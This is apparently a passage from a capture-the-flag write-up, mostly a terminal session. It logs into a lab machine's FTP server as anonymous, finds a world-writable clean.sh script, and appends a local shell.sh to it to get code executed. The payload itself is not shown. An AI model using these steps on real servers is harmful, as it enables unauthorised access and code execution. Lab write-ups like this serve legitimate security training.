 └─$ ftp 10.10.42.102
Connected to 10.10.42.102.
220 NamelessOne's FTP Server!
Name (10.10.42.102:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||5941|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||18715|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.sh
-rw-rw-r--    1 1000     1000         1376 May 15 19:51 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> append
(local-file) shell.sh
(remote-file) clean.sh
local: shell.sh remote: clean.sh